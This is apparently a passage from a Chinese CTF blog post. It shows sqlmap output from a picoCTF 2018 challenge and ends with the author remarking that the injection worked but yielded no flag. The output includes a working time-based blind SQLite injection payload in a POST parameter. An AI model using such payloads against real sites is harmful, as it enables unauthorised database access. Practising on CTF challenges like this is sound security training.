[22:13:33] [INFO] parsing HTTP request from 'post.txt'
[22:13:33] [INFO] resuming back-end DBMS 'sqlite'
[22:13:33] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: answer (POST)
    Type: AND/OR time-based blind
    Title: SQLite > 2.0 OR time-based blind (heavy query)
    Payload: answer=1' OR 5045=LIKE('ABCDEFG',UPPER(HEX(RANDOMBLOB(500000000/2))))-- LUWz&debug=0
---
[22:13:34] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[22:13:34] [INFO] fetched data logged to text files under '/home/zwish/.sqlmap/output/2018shell.picoctf.com'

[*] ending @ 22:13:34 /2019-09-15/

zwish@zwshi:~$
https://blog.csdn.net/qq_41289254
虽然跑出来了，但提交过后发现得不到flag。。
其余没有的题，我做的时候都挂了。。。。